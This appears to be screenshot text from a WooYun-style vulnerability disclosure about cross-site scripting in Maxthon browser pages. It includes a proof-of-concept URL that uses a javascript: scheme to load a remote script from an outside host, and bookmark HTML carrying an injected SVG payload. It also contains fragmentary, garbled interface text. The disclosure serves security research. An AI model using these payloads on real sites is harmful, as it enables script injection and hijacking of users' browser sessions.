 http://i.maxthon.cn/news/article/?url=javascript:jQuery.getScript("http://wutongyu.info/mx.js")
来自网页 i.maxthon.cn 的提示信息
搜索
<a href="http://www.hao123.com/?tn=12092018_17_hao_pg"
target="_blank" title="hao123网址导航" data-index="0"><span
class="title">hao123网址导航</span><span class="btn-
edit"></span><span class="btn-remove"></span></a><a
href="http://www.baidu.com/index.php?
tn=maxthon2&amp;ch=7" target="_blank" title="百度" data-
index="1"><span class="title">百度</span><span class="btn-
edit"></span><span class="btn-remove"></span></a><a
href="http://a.466.com/?from=MX-shoucang" target="_blank"
title="ALL游戏" data-index="2"><span class="title">ALL游戏</
span><span class="btn-edit"></span><span class="btn-
remove"></span></a><a href="http://www.genymotion.net/
question/" target="_blank" title="genymotion安装
_genymotion怎么用_genymotion教程-genymotion常见问题"
data-index="3"><span class="title">genymotion安装
_genymotion怎么用_genymotion教程-genymotion常见问题</
span><span class="btn-edit"></span><span class="btn-
remove"></span></a><a href="http://aaa.cc" target="_blank"
title="&quot;&gt;&lt;svg onloa=alert(9)&gt;" data-
index="4"><span class="title">"&gt;&lt;svg onloa=alert(9)
&gt;</span><span class="btn-edit"></span><span class="btn-
remove"></span></a>
有 © 2015 北京傲游天下
哈哈安卓
子们，我…
音乐 百科
如问他：你在睡吗？请把
www.wooyun.org